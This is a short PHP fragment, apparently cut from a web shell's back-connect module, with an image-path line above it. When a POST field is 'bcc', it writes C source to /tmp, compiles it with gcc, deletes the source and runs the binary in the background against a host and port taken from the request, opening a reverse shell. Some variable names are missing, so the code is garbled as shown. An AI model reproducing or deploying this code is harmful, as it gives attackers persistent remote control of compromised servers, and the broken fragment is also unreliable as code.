 if($_POST['p1'] == 'bcc') {
cf("/tmp/bc.c",$back_connect_c);
$ = ex("gcc -o /tmp/bc /tmp/bc.c");
@unlink("/tmp/bc.c");
$ .= ex("/tmp/bc ".$_POST['p2']." ".$_POST['p3']." &");
echo "<pre class=ml1>$ ".ex("ps aux | grep bc")."</pre>";
}